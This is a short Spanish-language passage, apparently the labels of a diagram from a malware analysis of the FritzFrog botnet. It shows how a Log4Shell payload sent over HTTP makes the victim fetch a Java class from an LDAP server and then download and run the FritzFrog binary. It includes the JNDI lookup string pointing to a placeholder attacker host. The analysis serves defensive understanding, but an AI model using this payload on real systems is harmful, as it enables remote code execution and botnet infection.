 Carga útil de Log4Shell enviada a través de HTTP
${jndi:ldap:// <Frog_IP> /a}
Descarga de la clase Java del servidor LDAP
payload.class
Host de FritzFrog
Víctima
La carga útil de Java descarga y ejecuta
el binario de FritzFrog
FritzFrog